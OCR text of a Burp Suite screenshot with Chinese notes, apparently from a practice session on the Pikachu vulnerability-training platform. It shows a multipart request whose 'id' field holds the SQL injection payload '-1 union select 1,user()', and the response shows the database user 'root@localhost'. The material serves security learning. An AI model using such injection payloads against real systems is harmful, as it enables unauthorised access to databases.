 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.1.0.30:8082 ?
定义分割线字符，可以随意，但是需要和下面匹配
Request
Pretty Raw \n Actions
7 Content-Type: multipart/form-data;boundary=hahahaxixixi
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.1.0.30:8082/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4g09kslu9dd69jgvhr39ed54bu
14 Connection: close
15
16 --hahahaxixixi
分割线
17 Content-Disposition: form-data; name="id"
18
19 -1 union select 1,user()
20 --hahahaxixixi
21 Content-Disposition: form-data; name="submit"
22
23 %E6%9F%A5%E8%AF%A2
24 --hahahaxixixi
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: root@localhost
INSPECTOR
Done 34,358 bytes | 5 millis